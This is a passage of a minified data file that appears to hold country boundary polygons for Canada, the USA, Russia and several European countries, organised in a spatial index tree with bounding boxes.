8896],[-168.11056,65.669997],[-166.705271,66.088318],[-164.47471,66.57666],[-163.652512,66.57666],[-163.788602,66.077207],[-161.677774,66.11612],[-162.489715,66.735565],[-163.719717,67.116395],[-164.430991,67.616338],[-165.390287,68.042772],[-166.764441,68.358877],[-166.204707,68.883031],[-164.430811,68.915535],[-163.168614,69.371115],[-162.930566,69.858062],[-161.908897,70.33333],[-160.934797,70.44769],[-159.039176,70.891642],[-158.119723,70.824721],[-156.580825,71.357764],[-155.06779,71.147776]]],minLng:-168.11056,minLat:54.404173,maxLng:-129.979994,maxLat:71.357764}],height:1,leaf:!0,bbox:[-168.11056,41.675105,-55.68338,73.803816]},{children:[{country:"CAN",coordinates:[[[-61.806305,49.10506],[-62.29318,49.08717],[-63.58926,49.40069],[-64.51912,49.87304],[-64.17322,49.95718],[-62.85829,49.70641],[-61.835585,49.28855],[-61.806305,49.10506]]],minLng:-64.51912,minLat:49.08717,maxLng:-61.806305,maxLat:49.95718},{country:"CAN",coordinates:[[[-63.6645,46.55001],[-62.9393,46.41587],[-62.01208,46.44314],[-62.50391,46.03339],[-62.87433,45.96818],[-64.1428,46.39265],[-64.39261,46.72747],[-64.01486,47.03601],[-63.6645,46.55001]]],minLng:-64.39261,minLat:45.96818,maxLng:-62.01208,maxLat:47.03601},{country:"CAN",coordinates:[[[-56.134036,50.68701],[-56.795882,49.812309],[-56.143105,50.150117],[-55.471492,49.935815],[-55.822401,49.587129],[-54.935143,49.313011],[-54.473775,49.556691],[-53.476549,49.249139],[-53.786014,48.516781],[-53.086134,48.687804],[-52.958648,48.157164],[-52.648099,47.535548],[-53.069158,46.655499],[-53.521456,46.618292],[-54.178936,46.807066],[-53.961869,47.625207],[-54.240482,47.752279],[-55.400773,46.884994],[-55.997481,46.91972],[-55.291219,47.389562],[-56.250799,47.632545],[-57.325229,47.572807],[-59.266015,47.603348],[-59.419494,47.899454],[-58.796586,48.251525],[-59.231625,48.523188],[-58.391805,49.125581],[-57.35869,50.718274],[-56.73865,51.287438],[-55.870977,51.632094],[-55.406974,51.588273],[-55.600218,51.317075],[-56.134036,50.68701]]],minLng:-59.419494,minLat:46.618292,maxLng:-52.648099,maxLat:51.632094}],height:1,leaf:!0,bbox:[-64.51912,45.96818,-52.648099,51.632094]},{children:[{country:"CAN",coordinates:[[[-81.89825,62.7108],[-83.06857,62.15922],[-83.77462,62.18231],[-83.99367,62.4528],[-83.25048,62.91409],[-81.87699,62.90458],[-81.89825,62.7108]]],minLng:-83.99367,minLat:62.15922,maxLng:-81.87699,maxLat:62.91409},{country:"CAN",coordinates:[[[-79.26582,62.158675],[-79.65752,61.63308],[-80.09956,61.7181],[-80.36215,62.01649],[-80.315395,62.085565],[-79.92939,62.3856],[-79.52002,62.36371],[-79.26582,62.158675]]],minLng:-80.36215,minLat:61.63308,maxLng:-79.26582,maxLat:62.3856},{country:"CAN",coordinates:[[[-75.86588,67.14886],[-76.98687,67.09873],[-77.2364,67.58809],[-76.81166,68.14856],[-75.89521,68.28721],[-75.1145,68.01036],[-75.10333,67.58202],[-75.21597,67.44425],[-75.86588,67.14886]]],minLng:-77.2364,minLat:67.09873,maxLng:-75.10333,maxLat:68.28721},{country:"RUS",coordinates:[[[-175.01425,66.58435],[-174.33983,66.33556],[-174.57182,67.06219],[-171.85731,66.91308],[-169.89958,65.97724],[-170.89107,65.54139],[-172.53025,65.43791],[-172.555,64.46079],[-172.95533,64.25269],[-173.89184,64.2826],[-174.65392,64.63125],[-175.98353,64.92288],[-176.20716,65.35667],[-177.22266,65.52024],[-178.35993,65.39052],[-178.90332,65.74044],[-178.68611,66.11211],[-179.88377,65.87456],[-179.43268,65.40411],[-180,64.979709],[-180,68.963636],[-177.55,68.2],[-174.92825,67.20589],[-175.01425,66.58435]]],minLng:-180,minLat:64.25269,maxLng:-169.89958,maxLat:68.963636},{country:"RUS",coordinates:[[[-178.69378,70.89302],[-180,70.832199],[-180,71.515714],[-179.871875,71.55762],[-179.02433,71.55553],[-177.577945,71.26948],[-177.663575,71.13277],[-178.69378,70.89302]]],minLng:-180,minLat:70.832199,maxLng:-177.577945,maxLat:71.55762},{country:"USA",coordinates:[[[-165.579164,59.909987],[-166.19277,59.754441],[-166.848337,59.941406],[-167.455277,60.213069],[-166.467792,60.38417],[-165.67443,60.293607],[-165.579164,59.909987]]],minLng:-167.455277,minLat:59.754441,maxLng:-165.579164,maxLat:60.38417},{country:"USA",coordinates:[[[-171.731657,63.782515],[-171.114434,63.592191],[-170.491112,63.694975],[-169.682505,63.431116],[-168.689439,63.297506],[-168.771941,63.188598],[-169.52944,62.976931],[-170.290556,63.194438],[-170.671386,63.375822],[-171.553063,63.317789],[-171.791111,63.405846],[-171.731657,63.782515]]],minLng:-171.791111,minLat:62.976931,maxLng:-168.689439,maxLat:63.782515}],height:1,leaf:!0,bbox:[-180,59.754441,-75.10333,71.55762]},{children:[{country:"CAN",coordinates:[[[-85.161308,65.657285],[-84.975764,65.217518],[-84.464012,65.371772],[-83.882626,65.109618],[-82.787577,64.766693],[-81.642014,64.455136],[-81.55344,63.979609],[-80.817361,64.057486],[-80.103451,63.725981],[-80.99102,63.411246],[-82.547178,63.651722],[-83.108798,64.101876],[-84.100417,63.569712],[-85.523405,63.052379],[-85.866769,63.637253],[-87.221983,63.541238],[-86.35276,64.035833],[-86.224886,64.822917],[-85.883848,65.738778],[-85.161308,65.657285]]],minLng:-87.221983,minLat:63.052379,maxLng:-80.103451,maxLat:65.738778},{country:"CAN",coordinates:[[[-95.647681,69.10769],[-96.269521,68.75704],[-97.617401,69.06003],[-98.431801,68.9507],[-99.797401,69.40003],[-98.917401,69.71003],[-98.218261,70.14354],[-97.157401,69.86003],[-96.557401,69.68003],[-96.257401,69.49003],[-95.647681,69.10769]]],minLng:-99.797401,minLat:68.75704,maxLng:-95.647681,maxLat:70.14354},{country:"CAN",coordinates:[[[-93.196296,72.771992],[-94.269047,72.024596],[-95.409856,72.061881],[-96.033745,72.940277],[-96.018268,73.43743],[-95.495793,73.862417],[-94.503658,74.134907],[-92.420012,74.100025],[-90.509793,73.856732],[-92.003965,72.966244],[-93.196296,72.771992]]],minLng:-96.033745,minLat:72.024596,maxLng:-90.509793,maxLat:74.134907},{country:"CAN",coordinates:[[[-76.34,73.102685],[-76.251404,72.826385],[-77.314438,72.855545],[-78.39167,72.876656],[-79.486252,72.742203],[-79.775833,72.802902],[-80.876099,73.333183],[-80.833885,73.693184],[-80.353058,73.75972],[-78.064438,73.651932],[-76.34,73.102685]]],minLng:-80.876099,minLat:72.742203,maxLng:-76.251404,maxLat:73.75972}],height:1,leaf:!0,bbox:[-99.797401,63.052379,-76.251404,74.134907]}],height:2,bbox:[-180,41.675105,-52.648099,74.134907]},{children:[{children:[{country:"SVN",coordinates:[[[13.806475,46.509306],[14.632472,46.431817],[15.137092,46.658703],[16.011664,46.683611],[16.202298,46.852386],[16.370505,46.841327],[16.564808,46.503751],[15.768733,46.238108],[15.67153,45.834154],[15.323954,45.731783],[15.327675,45.452316],[14.935244,45.471695],[14.595109,45.634941],[14.411968,45.466166],[13.71506,45.500324],[13.93763,45.591016],[13.69811,46.016778],[13.806475,46.509306]]],minLng:13.69811,minLat:45.452316,maxLng:16.564808,maxLat:46.852386},{country:"CHE",coordinates:[[[9.594226,47.525058],[9.632932,47.347601],[9.47997,47.10281],[9.932448,46.920728],[10.442701,46.893546],[10.363378,46.483571],[9.922837,46.314899],[9.182882,46.440215],[8.966306,46.036932],[8.489952,46.005151],[8.31663,46.163642],[7.755992,45.82449],[7.273851,45.776948],[6.843593,45.991147],[6.5001,46.429673],[6.022609,46.27299],[6.037389,46.725779],[6.768714,47.287708],[6.736571,47.541801],[7.192202,47.449766],[7.466759,47.620582],[8.317301,47.61358],[8.522612,47.830828],[9.594226,47.525058]]],minLng:6.022609,minLat:45.776948,maxLng:10.442701,maxLat:47.830828},{country:"AUT",coordinates:[[[16.979667,48.123497],[16.903754,47.714866],[16.340584,47.712902],[16.534268,47.496171],[16.202298,46.852386],[16.011664,46.683611],[15.137092,46.658703],[14.632472,46.431817],[13.806475,46.509306],[12.376485,46.767559],[12.153088,47.115393],[11.164828,46.941579],[11.048556,46.751359],[10.442701,46.893546],[9.932448,46.920728],[9.47997,47.10281],[9.632932,47.347601],[9.594226,47.525058],[9.896068,47.580197],[10.402084,47.302488],[10.544504,47.566399],[11.426414,47.523766],[12.141357,47.703083],[12.62076,47.672388],[12.932627,47.467646],[13.025851,47.637584],[12.884103,48.289146],[13.243357,48.416115],[13.595946,48.877172],[14.338898,48.555305],[14.901447,48.964402],[15.253416,49.039074],[16.029647,48.733899],[16.499283,48.785808],[16.960288,48.596982],[16.879983,48.470013],[16.979667,48.123497]]],minLng:9.47997,minLat:46.431817,maxLng:16.979667,maxLat:49.039074}],height:1,leaf:!0,bbox:[6.022609,45.452316,16.979667,49.039074]},{children:[{country:"CZE",coordinates:[[[16.960288,48.596982],[16.499283,48.785808],[16.029647,48.733899],[15.253416,49.039074],[14.901447,48.964402],[14.338898,48.555305],[13.595946,48.877172],[13.031329,49.307068],[12.521024,49.547415],[12.415191,49.969121],[12.240111,50.266338],[12.966837,50.484076],[13.338132,50.733234],[14.056228,50.926918],[14.307013,51.117268],[14.570718,51.002339],[15.016996,51.106674],[15.490972,50.78473],[16.238627,50.697733],[16.176253,50.422607],[16.719476,50.215747],[16.868769,50.473974],[17.554567,50.362146],[17.649445,50.049038],[18.392914,49.988629],[18.853144,49.49623],[18.554971,49.495015],[18.399994,49.315001],[18.170498,49.271515],[18.104973,49.043983],[17.913512,48.996493],[17.886485,48.903475],[17.545007,48.800019],[17.101985,48.816969],[16.960288,48.596982]]],minLng:12.240111,minLat:48.555305,maxLng:18.853144,maxLat:51.117268},{country:"POL",coordinates:[[[15.016996,51.106674],[14.607098,51.745188],[14.685026,52.089947],[14.4376,52.62485],[14.074521,52.981263],[14.353315,53.248171],[14.119686,53.757029],[14.8029,54.050706],[16.363477,54.513159],[17.622832,54.851536],[18.620859,54.682606],[18.696255,54.438719],[19.66064,54.426084],[20.892245,54.312525],[22.731099,54.327537],[23.243987,54.220567],[23.484128,53.912498],[23.527536,53.470122],[23.804935,53.089731],[23.799199,52.691099],[23.199494,52.486977],[23.508002,52.023647],[23.527071,51.578454],[24.029986,50.705407],[23.922757,50.424881],[23.426508,50.308506],[22.51845,49.476774],[22.776419,49.027395],[22.558138,49.085738],[21.607808,49.470107],[20.887955,49.328772],[20.415839,49.431453],[19.825023,49.217125],[19.320713,49.571574],[18.909575,49.435846],[18.853144,49.49623],[18.392914,49.988629],[17.649445,50.049038],[17.554567,50.362146],[16.868769,50.473974],[16.719476,50.215747],[16.176253,50.422607],[16.238627,50.697733],[15.490972,50.78473],[15.016996,51.106674]]],minLng:14.074521,minLat:49.027395,maxLng:24.029986,maxLat:54.851536},{country:"SVK",coordinates:[[[18.853144,49.49623],[18.909575,49.435846],[19.320713,49.571574],[19.825023,49.217125],[20.415839,49.431453],[20.887955,49.328772],[21.607808,49.470107],[22.558138,49.085738],[22.280842,48.825392],[22.085608,48.422264],[21.872236,48.319971],[20.801294,48.623854],[20.473562,48.56285],[20.239054,48.327567],[19.769471,48.202691],[19.661364,48.266615],[19.174365,48.111379],[18.777025,48.081768],[18.696513,47.880954],[17.857133,47.758429],[17.488473,47.867466],[16.979667,48.123497],[16.879983,48.470013],[16.960288,48.596982],[17.101985,48.816969],[17.545007,48.800019],[17.886485,48.903475],[17.913512,48.996493],[18.104973,49.043983],[18.170498,49.271515],[18.399994,49.315001],[18.554971,49.495015],[18.853144,49.49623]]],minLng:16.879983,minLat:47.758429,maxLng:22.558138,maxLat:49.571574},{country:"RUS",coordinates:[[[22.731099,54.327537],[20.892245,54.312525],[19.66064,54.426084],[19.888481,54.86616],[21.268449,55.190482],[22.315724,55.015299],[22.757764,54.856574],[22.651052,54.582741],[22.731099,54.327537]]],minLng:19.66064,minLat:54.312525,maxLng:22.757764,maxLat:55.190482}],height:1,leaf:!0,bbox:[12.240111,47.758429,24.029986,55.190482]},{children:[{country:"GBR",coordinates:[[[-3.005005,58.635],[-4.073828,57.553025],[-3.055002,57.690019],[-1.959281,57.6848],[-2.219988,56.870017],[-3.119003,55.973793],[-2.085009,55.909998],[-2.005676,55.804903],[-1.114991,54.624986],[-.430485,54.464376],[.184981,53.325014],[.469977,52.929999],[1.681531,52.73952],[1.559988,52.099998],[1.050562,51.806761],[1.449865,51.289428],[.550334,50.765739],[-.787517,50.774989],[-2.489998,50.500019],[-2.956274,50.69688],[-3.617448,50.228356],[-4.542508,50.341837],[-5.245023,49.96],[-5.776567,50.159678],[-4.30999,51.210001],[-3.414851,51.426009],[-3.422719,51.426848],[-4.984367,51.593466],[-5.267296,51.9914],[-4.222347,52.301356],[-4.770013,52.840005],[-4.579999,53.495004],[-3.093831,53.404547],[-3.09208,53.404441],[-2.945009,53.985],[-3.614701,54.600937],[-3.630005,54.615013],[-4.844169,54.790971],[-5.082527,55.061601],[-4.719112,55.508473],[-5.047981,55.783986],[-5.586398,55.311146],[-5.644999,56.275015],[-6.149981,56.78501],[-5.786825,57.818848],[-5.009999,58.630013],[-4.211495,58.550845],[-3.005005,58.635]]],minLng:-6.149981,minLat:49.96,maxLng:1.681531,maxLat:58.635},{country:"IRL",coordinates:[[[-6.197885,53.867565],[-6.032985,53.153164],[-6.788857,52.260118],[-8.561617,51.669301],[-9.977086,51.820455],[-9.166283,52.864629],[-9.688525,53.881363],[-8.327987,54.664519],[-7.572168,55.131622],[-7.366031,54.595841],[-7.572168,54.059956],[-6.95373,54.073702],[-6.197885,53.867565]]],minLng:-9.977086,minLat:51.669301,maxLng:-6.032985,maxLat:55.131622},{country:"GBR",coordinates:[[[-5.661949,54.554603],[-6.197885,53.867565],[-6.95373,54.073702],[-7.572168,54.059956],[-7.366031,54.595841],[-7.572168,55.131622],[-6.733847,55.17286],[-5.661949,54.554603]]],minLng:-7.572168,minLat:53.867565,maxLng:-5.661949,maxLat:55.17286}],height:1,leaf:!0,bbox:[-9.977086,49.96,1.681531,58.635]},{children:[{country:"SWE",coordinates:[[[22.183173,65.723741],[21.213517,65.026005],[21.369631,64.413588],[19.778876,63.609554],[17.847779,62.7494],[17.119555,61.341166],[17.831346,60.636583],[18.787722,60.081914],[17.869225,58.953766],[16.829185,58.719827],[16.44771,57.041118],[15.879786,56.104302],[14.666681,56.200885],[14.100721,55.407781],[12.942911,55.361737],[12.625101,56.30708],[11.787942,57.441817],[11.027369,58.856149],[11.468272,59.432393],[12.300366,60.117933],[12.631147,61.293572],[11.992064,61.800362],[11.930569,63.128318],[12.579935,64.066219],[13.571916,64.049114],[13.919905,64.445421],[13.55569,64.787028],[15.108411,66.193867],[16.108712,67.302456],[16.768879,68.013937],[17.729182,68.010552],[17.993868,68.567391],[19.87856,68.407194],[20.025269,69.065139],[20.645593,69.106247],[21.978535,68.616846],[23.539473,67.936009],[23.56588,66.396051],[23.903379,66.006927],[22.183173,65.723741]]],minLng:11.027369,minLat:55.361737,maxLng:23.903379,maxLat:69.106247},{country:"SWE",coordinates:[[[17.061767,57.385783],[17.210083,57.326521],[16.430053,56.179196],[16.364135,56.556455],[17.061767,57.385783]]],minLng:16.364135,minLat:56.179196,maxLng:17.210083,maxLat:57.385783},{country:"EST",coordinates:[[[24.312863,57.793424],[24.428928,58.383413],[24.061198,58.257375],[23.42656,58.612753],[23.339795,59.18724],[24.604214,59.465854],[25.864189,59.61109],[26.949136,59.445803],[27.981114,59.475388],[28.131699,59.300825],[27.420166,58.724581],[27.716686,57.791899],[27.288185,57.474528],[26.463532,57.476389],[25.60281,57.847529],[25.164594,57.970157],[24.312863,57.793424]]],minLng:23.339795,minLat:57.474528,maxLng:28.131699,maxLat:59.61109},{country:"NOR",coordinates:[[[28.165547,71.185474],[31.293418,70.453788],[30.005435,70.186259],[31.101079,69.55808],[29.399581,69.156916],[28.59193,69.064777],[29.015573,69.766491],[27.732292,70.164193],[26.179622,69.825299],[25.689213,69.092114],[24.735679,68.649557],[23.66205,68.891247],[22.356238,68.841741],[21.244936,69.370443],[20.645593,69.106247],[20.025269,69.065139],[19.87856,68.407194],[17.993868,68.567391],[17.729182,68.010552],[16.768879,68.013937],[16.108712,67.302456],[15.108411,66.193867],[13.55569,64.787028],[13.919905,64.445421],[13.571916,64.049114],[12.579935,64.066219],[11.930569,63.128318],[11.992064,61.800362],[12.631147,61.293572],[12.300366,60.117933],[11.468272,59.432393],[11.027369,58.856149],[10.356557,59.469807],[8.382,58.313288],[7.048748,58.078884],[5.665835,58.588155],[5.308234,59.663232],[4.992078,61.970998],[5.9129,62.614473],[8.553411,63.454008],[10.527709,64.486038],[12.358347,65.879726],[14.761146,67.810642],[16.435927,68.563205],[19.184028,69.817444],[21.378416,70.255169],[23.023742,70.202072],[24.546543,71.030497],[26.37005,70.986262],[28.165547,71.185474]]],minLng:4.992078,minLat:58.078884,maxLng:31.293418,maxLat:71.185474},{country:"FIN",coordinates:[[[28.59193,69.064777],[28.445944,68.364613],[29.977426,67.698297],[29.054589,66.944286],[30.21765,65.80598],[29.54443,64.948672],[30.444685,64.204453],[30.035872,63.552814],[31.516092,62.867687],[31.139991,62.357693],[30.211107,61.780028],[28.069998,60.503517],[26.255173,60.423961],[24.496624,60.057316],[22.869695,59.846373],[22.290764,60.391921],[21.322244,60.72017],[21.544866,61.705329],[21.059211,62.607393],[21.536029,63.189735],[22.442744,63.81781],[24.730512,64.902344],[25.398068,65.111427],[25.294043,65.534346],[23.903379,66.006927],[23.56588,66.396051],[23.539473,67.936009],[21.978535,68.616846],[20.645593,69.106247],[21.244936,69.370443],[22.356238,68.841741],[23.66205,68.891247],[24.735679,68.649557],[25.689213,69.092114],[26.179622,69.825299],[27.732292,70.164193],[29.015573,69.766491],[28.59193,69.064777]]],minLng:20.645593,minLat:59.846373,maxLng:31.516092,maxLat:70.164193},{country:"SWE",coordinates:[[[19.35791,57.958588],[18.8031,57.651279],[18.825073,57.444949],[18.995361,57.441993],[18.951416,57.370976],[18.693237,57.305756],[18.709716,57.204734],[18.462524,57.127295],[18.319702,56.926992],[18.105468,56.891003],[18.187866,57.109402],[18.072509,57.267163],[18.154907,57.394664],[18.094482,57.545312],[18.660278,57.929434],[19.039306,57.941098],[19.105224,57.993543],[19.374389,57.996454],[19.35791,57.958588]]],minLng:18.072509,minLat:56.891003,maxLng:19.374389,maxLat:57.996454},{country:"SWE",coordinates:[[[20.846557,63.82371],[21.066284,63.829768],[20.9729,63.71567],[20.824584,63.579121],[20.695495,63.59134],[20.819091,63.714454],[20.799865,63.780059],[20.846557,63.82371]]],minLng:20.695495,minLat:63.579121,maxLng:21.066284,maxLat:63.829768}],height:1,leaf:!0,bbox:[4.992078,55.361737,31.516092,71.185474]},{children:[{country:"ROU",coordinates:[[[22.710531,47.882194],[23.142236,48.096341],[23.760958,47.985598],[24.402056,47.981878],[24.866317,47.737526],[25.207743,47.891056],[25.945941,47.987149],[26.19745,48.220881],[26.619337,48.220726],[26.924176,48.123264],[27.233873,47.826771],[27.551166,47.405117],[28.12803,46.810476],[28.160018,46.371563],[28.054443,45.944586],[28.233554,45.488283],[28.679779,45.304031],[29.149725,45.464925],[29.603289,45.293308],[29.626543,45.035391],[29.141612,44.82021],[28.837858,44.913874],[28.558081,43.707462],[27.970107,43.812468],[27.2424,44.175986],[26.065159,43.943494],[25.569272,43.688445],[24.100679,43.741051],[23.332302,43.897011],[22.944832,43.823785],[22.65715,44.234923],[22.474008,44.409228],[22.705726,44.578003],[22.459022,44.702517],[22.145088,44.478422],[21.562023,44.768947],[21.483526,45.18117],[20.874313,45.416375],[20.762175,45.734573],[20.220192,46.127469],[21.021952,46.316088],[21.626515,46.994238],[22.099768,47.672439],[22.710531,47.882194]]],minLng:20.220192,minLat:43.688445,maxLng:29.626543,maxLat:48.220881},{country:"LTU",coordinates:[[[22.731099,54.327537],[22.651052,54.582741],[22.757764,54.856574],[22.315724,55.015299],[21.268449,55.190482],[21.0558,56.031076],[22.201157,56.337802],[23.878264,56.273671],[24.860684,56.372528],[25.000934,56.164531],[25.533047,56.100297],[26.494331,55.615107],[26.588279,55.167176],[25.768433,54.846963],[25.536354,54.282423],[24.450684,53.905702],[23.484128,53.912498],[23.243987,54.220567],[22.731099,54.327537]]],minLng:21.0558,minLat:53.905702,maxLng:26.588279,maxLat:56.372528},{country:"LVA",coordinates:[[[21.0558,56.031076],[21.090424,56.783873],[21.581866,57.411871],[22.524341,57.753374],[23.318453,57.006236],[24.12073,57.025693],[24.312863,57.793424],[25.164594,57.970157],[25.60281,57.847529],[26.463532,57.476389],[27.288185,57.474528],[27.770016,57.244258],[27.855282,56.759326],[28.176709,56.16913],[27.10246,55.783314],[26.494331,55.615107],[25.533047,56.100297],[25.000934,56.164531],[24.860684,56.372528],[23.878264,56.273671],[22.201157,56.337802],[21.0558,56.031076]]],minLng:21.0558,minLat:55.615107,maxLng:28.176709,maxLat:57.970157},{country:"BLR",coordinates:[[[23.484128,53.912498],[24.450684,53.905702],[25.536354,54.282423],[25.768433,54.846963],[26.588279,55.167176],[26.494331,55.615107],[27.10246,55.783314],[28.176709,56.16913],[29.229513,55.918344],[29.371572,55.670091],[29.896294,55.789463],[30.873909,55.550976],[30.971836,55.081548],[30.757534,54.811771],[31.384472,54.157056],[31.791424,53.974639],[31.731273,53.794029],[32.405599,53.618045],[32.693643,53.351421],[32.304519,53.132726],[31.497644,53.167427],[31.305201,53.073996],[31.540018,52.742052],[31.785998,52.101678],[30.927549,52.042353],[30.619454,51.822806],[30.555117,51.319503],[30.157364,51.416138],[29.254938,51.368234],[28.992835,51.602044],[28.617613,51.427714],[28.241615,51.572227],[27.454066,51.592303],[26.337959,51.832289],[25.327788,51.910656],[24.553106,51.888461],[24.005078,51.617444],[23.527071,51.578454],[23.508002,52.023647],[23.199494,52.486977],[23.799199,52.691099],[23.804935,53.089731],[23.527536,53.470122],[23.484128,53.912498]]],minLng:23.199494,minLat:51.319503,maxLng:32.693643,maxLat:56.16913}],height:1,leaf:!0,bbox:[20.220192,43.688445,32.693643,57.970157]},{children:[{country:"DEU",coordinates:[[[9.921906,54.983104],[9.93958,54.596642],[10.950112,54.363607],[10.939467,54.008693],[11.956252,54.196486],[12.51844,54.470371],[13.647467,54.075511],[14.119686,53.757029],[14.353315,53.248171],[14.074521,52.981263],[14.4376,52.62485],[14.685026,52.089947],[14.607098,51.745188],[15.016996,51.106674],[14.570718,51.002339],[14.307013,51.117268],[14.056228,50.926918],[13.338132,50.733234],[12.966837,50.484076],[12.240111,50.266338],[12.415191,49.969121],[12.521024,49.547415],[13.031329,49.307068],[13.595946,48.877172],[13.243357,48.416115],[12.884103,48.289146],[13.025851,47.637584],[12.932627,47.467646],[12.62076,47.672388],[12.141357,47.703083],[11.426414,47.523766],[10.544504,47.566399],[10.402084,47.302488],[9.896068,47.580197],[9.594226,47.525058],[8.522612,47.830828],[8.317301,47.61358],[7.466759,47.620582],[7.593676,48.333019],[8.099279,49.017784],[6.65823,49.201958],[6.18632,49.463803],[6.242751,49.902226],[6.043073,50.128052],[6.156658,50.803721],[5.988658,51.851616],[6.589397,51.852029],[6.84287,52.22844],[7.092053,53.144043],[6.90514,53.482162],[7.100425,53.693932],[7.936239,53.748296],[8.121706,53.527792],[8.800734,54.020786],[8.572118,54.395646],[8.526229,54.962744],[9.282049,54.830865],[9.921906,54.983104]]],minLng:5.988658,minLat:47.302488,maxLng:15.016996,maxLat:54.983104},{country:"LUX",coordinates:[[[6.043073,50.128052],[6.242751,49.902226],[6.18632,49.463803],[5.897759,49.442667],[5.674052,49.529484],[5.782417,50.090328],[6.043073,50.128052]]],minLng:5.674052,minLat:49.442667,maxLng:6.242751,maxLat:50.128052},{country:"NLD",coordinates:[[[6.074183,53.510403],[6.90514,53.482162],[7.092053,53.144043],[6.84287,52.22844],[6.589397,51.852029],[5.988658,51.851616],[6.156658,50.803721],[5.606976,51.037298],[4.973991,51.475024],[4.047071,51.267259],[3.314971,51.345755],[3.830289,51.620545],[4.705997,53.091798],[6.074183,53.510403]]],minLng:3.314971,minLat:50.803721,maxLng:7.092053,maxLat:53.510403},{country:"DNK",coordinates:[[[12.690006,55.609991],[12.089991,54.800015],[11.043543,55.364864],[10.903914,55.779955],[12.370904,56.111407],[12.690006,55.609991]]],minLng:10.903914,minLat:54.800015,maxLng:12.690006,maxLat:56.111407},{country:"DNK",coordinates:[[[10.912182,56.458621],[10.667804,56.081383],[10.369993,56.190007],[9.649985,55.469999],[9.921906,54.983104],[9.282049,54.830865],[8.526229,54.962744],[8.120311,55.517723],[8.089977,56.540012],[8.256582,56.809969],[8.543438,57.110003],[9.424469,57.172066],[9.775559,57.447941],[10.580006,57.730017],[10.546106,57.215733],[10.25,56.890016],[10.369993,56.609982],[10.912182,56.458621]]],minLng:8.089977,minLat:54.830865,maxLng:10.912182,maxLat:57.730017}],height:1,leaf:!0,bbox:[3.314971,47.302488,15.016996,57.730017]},{children:[{country:"NOR",coordinates:[[[18.25183,79.70175],[21.54383,78.95611],[19.02737,78.5626],[18.47172,77.82669],[17.59441,77.63796],[17.1182,76.80941],[15.91315,76.77045],[13.76259,77.38035],[14.66956,77.73565],[13.1706,78.02493],[11.22231,78.8693],[10.44453,79.65239],[13.17077,80.01046],[13.71852,79.66039],[15.14282,79.67431],[15.52255,80.01608],[16.99085,80.05086],[18.25183,79.70175]]],minLng:10.44453,minLat:76.77045,maxLng:21.54383,maxLat:80.05086},{country:"NOR",coordinates:[[[24.72412,77.85385],[22.49032,77.44493],[20.72601,77.67704],[21.41611,77.93504],[20.8119,78.25463],[22.88426,78.45494],[23.28134,78.07954],[24.72412,77.85385]]],minLng:20.72601,minLat:77.44493,maxLng:24.72412,maxLat:78.45494},{country:"NOR",coordinates:[[[25.447625,80.40734],[27.407506,80.056406],[25.924651,79.517834],[23.024466,79.400012],[20.075188,79.566823],[19.897266,79.842362],[18.462264,79.85988],[17.368015,80.318896],[20.455992,80.598156],[21.907945,80.357679],[22.919253,80.657144],[25.447625,80.40734]]],minLng:17.368015,minLat:79.400012,maxLng:27.407506,maxLat:80.657144}],height:1,leaf:!0,bbox:[10.44453,76.77045,27.407506,80.657144]}],height:2,bbox:[-9.977086,43.688445,32.693643,80.657144]},{children:[{children:[{country:"CAN",coordinates:[[[-120.46,71.383602],[-123.09219,70.90164],[-123.62,71.34],[-125.928949,71.868688],[-125.5,72.292261],[-124.80729,73.02256],[-123.94,73.68],[-124.91775,74.29275],[-121.53788,74.44893],[-120.10978,74.24135],[-117.55564,74.18577],[-116.58442,73.89607],[-115.51081,73.47519],[-116.76794,73.22292],[-119.22,72.52],[-120.46,71.82],[-120.46,71.383602]]],minLng:-125.928949,minLat:70.90164,maxLng:-115.51081,maxLat:74.44893},{country:"CAN",coordinates:[[[-116.198587,77.645287],[-116.335813,76.876962],[-117.106051,76.530032],[-118.040412,76.481172],[-119.899318,76.053213],[-121.499995,75.900019],[-122.854924,76.116543],[-122.854925,76.116543],[-121.157535,76.864508],[-119.103939,77.51222],[-117.570131,77.498319],[-116.198587,77.645287]]],minLng:-122.854925,minLat:75.900019,maxLng:-116.198587,maxLat:77.645287},{country:"CAN",coordinates:[[[-108.21141,76.20168],[-107.81943,75.84552],[-106.92893,76.01282],[-105.881,75.9694],[-105.70498,75.47951],[-106.31347,75.00527],[-109.7,74.85],[-112.22307,74.41696],[-113.74381,74.39427],[-113.87135,74.72029],[-111.79421,75.1625],[-116.31221,75.04343],[-117.7104,75.2222],[-116.34602,76.19903],[-115.40487,76.47887],[-112.59056,76.14134],[-110.81422,75.54919],[-109.0671,75.47321],[-110.49726,76.42982],[-109.5811,76.79417],[-108.54859,76.67832],[-108.21141,76.20168]]],minLng:-117.7104,minLat:74.39427,maxLng:-105.70498,maxLat:76.79417},{country:"CAN",coordinates:[[[-110.186938,77.697015],[-112.051191,77.409229],[-113.534279,77.732207],[-112.724587,78.05105],[-111.264443,78.152956],[-109.854452,77.996325],[-110.186938,77.697015]]],minLng:-113.534279,minLat:77.409229,maxLng:-109.854452,maxLat:78.152956},{country:"CAN",coordinates:[[[-109.663146,78.601973],[-110.881314,78.40692],[-112.542091,78.407902],[-112.525891,78.550555],[-111.50001,78.849994],[-110.963661,78.804441],[-109.663146,78.601973]]],minLng:-112.542091,minLat:78.40692,maxLng:-109.663146,maxLat:78.849994}],height:1,leaf:!0,bbox:[-125.928949,70.90164,-105.70498,78.849994]},{children:[{country:"CAN",coordinates:[[[-104.5,73.42],[-105.38,72.76],[-106.94,73.46],[-106.6,73.6],[-105.26,73.64],[-104.5,73.42]]],minLng:-106.94,minLat:72.76,maxLng:-104.5,maxLat:73.64},{country:"CAN",coordinates:[[[-100.35642,73.84389],[-99.16387,73.63339],[-97.38,73.76],[-97.12,73.47],[-98.05359,72.99052],[-96.54,72.56],[-96.72,71.66],[-98.35966,71.27285],[-99.32286,71.35639],[-100.01482,71.73827],[-102.5,72.51],[-102.48,72.83],[-100.43836,72.70588],[-101.54,73.36],[-100.35642,73.84389]]],minLng:-102.5,minLat:71.27285,maxLng:-96.54,maxLat:73.84389},{country:"CAN",coordinates:[[[-95.830295,78.056941],[-97.309843,77.850597],[-98.124289,78.082857],[-98.552868,78.458105],[-98.631984,78.87193],[-97.337231,78.831984],[-96.754399,78.765813],[-95.559278,78.418315],[-95.830295,78.056941]]],minLng:-98.631984,minLat:77.850597,maxLng:-95.559278,maxLat:78.87193},{country:"CAN",coordinates:[[[-100.060192,78.324754],[-99.670939,77.907545],[-101.30394,78.018985],[-102.949809,78.343229],[-105.176133,78.380332],[-104.210429,78.67742],[-105.41958,78.918336],[-105.492289,79.301594],[-103.529282,79.165349],[-100.825158,